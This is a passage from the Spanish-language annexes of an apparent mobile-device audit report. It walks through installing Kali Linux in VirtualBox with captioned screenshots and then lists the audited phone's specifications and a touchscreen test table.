

## **Tabla 8. Metainformación JPG admitida en ExifTool**

#### **Anexo 8. Instalación de Kali Linux**

Descargue la imagen ISO del sitio web oficial:

Ya que iniciamos la imagen de VirtualBox, elegimos una instalación gráfica:



**Figura 58: Descarga de la ISO**



Esperamos un momento a que cargue, y luego seleccionamos el idioma de instalación:

**Figura 59: Idioma de instalación**

Elegimos un lugar:



**Figura 60: Elección del lugar**

Seleccionamos el idioma que tendrá el teclado:



## **Figura 61: Idioma**

Mientras esperamos que se cargue la configuración, agregamos el nombre de host:



**Figura 62: Cargar la configuración**

Si tenemos un nombre de dominio, lo agregaremos aquí; de lo contrario, déjelo en blanco y haga clic en Continuar:



**Figura 63: Nombre de dominio**

El nombre del nuevo usuario que agregamos:



### **Figura 64: Nombre de usuario**

Ahora que hemos añadido el usuario, podemos guardarlo sin problemas:



### **Figura 65: Guardar usuario**

La contraseña que añadiremos al usuario tendrá:



**Figura 66: Contraseña**

Seleccionamos la zona horaria:



## **Figura 67: Zona horaria**

Este paso lo usaremos para particiones de disco, lo dejamos automático:



### **Figura 68: Particiones de disco**

Seleccionamos un disco para particionar:



**Figura 69: Seleccionar disco**

Elegimos un esquema de partición predefinido:



### **Figura 70: Esquema de partición**

Confirmamos haciendo clic en "Continuar":



#### **Figura 71: Confirmación**

Elegimos "Sí" para indicar si queremos escribir los cambios en el disco:



**Figura 72: Elegir si**

Elegimos el software y el estándar es suficiente:



**Figura 73: Elección del software**

Instalamos el gestor de arranque GRUB:



**Figura 74: Instalación del gestor de arranque**

Seleccionamos la partición a instalar:



**Figura 75: Selección de la partición**

Cuando finalice la instalación damos clic en continuar y se reinicia el inicio de sesión:



**Figura 76: Finalización de la instalación**

### **Anexo 9. Características del dispositivo móvil empleado para la auditoria**



**Figura 77. Características del dispositivo móvil**



#### **Anexo 10. Testeo del equipo**

#### **Tabla 9. Testeo del táctil**



